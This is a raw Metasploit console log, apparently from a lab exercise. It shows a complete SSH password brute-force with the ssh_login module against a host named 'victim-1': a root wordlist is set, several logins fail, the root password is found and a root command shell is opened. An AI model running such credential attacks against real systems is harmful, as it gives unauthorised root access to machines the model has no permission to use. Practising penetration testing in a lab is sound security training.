 msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.230.83.3
msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/root_userpass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/root_userpass.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.230.83.3:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.230.83.3:22 - Failed: 'root:!root'
[-] 192.230.83.3:22 - Failed: 'root:Cisco'
[-] 192.230.83.3:22 - Failed: 'root:NeXT'
[-] 192.230.83.3:22 - Failed: 'root:QNX'
[-] 192.230.83.3:22 - Failed: 'root:admin'
[+] 192.230.83.3:22 - Success: 'root:attack' 'uid=0(root) gid=0(root) groups=0(root) Linux victim-1 5.4.0-125-generic
TC 2022 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.230.83.2:41621 -> 192.230.83.3:22) at 2023-02-16 14:25:47 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed